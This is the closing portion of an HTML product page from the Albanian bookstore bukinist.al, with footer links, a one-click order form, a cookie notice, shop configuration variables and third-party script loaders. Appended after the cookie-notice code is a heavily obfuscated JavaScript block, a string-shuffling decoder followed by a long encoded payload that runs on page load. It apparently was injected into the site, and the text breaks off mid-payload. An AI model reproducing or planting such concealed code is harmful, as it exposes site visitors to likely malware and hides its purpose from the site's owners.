col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="3174" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 12:16:25';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768994184;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7640;var id_lang=1;var id_product=3174;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1500;var productBasePriceTaxExcluded=1500;var productBasePriceTaxIncl=1500;var productHasAttributes=false;var productPrice=1500;var productPriceTaxExcluded=1500;var productPriceTaxIncluded=1500;var productPriceWithoutReduction=1500;var productReference='UE0082';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=4;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/7640/e-drejta-romake.jpg';var sharing_name='E drejta romake';var sharing_url='https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3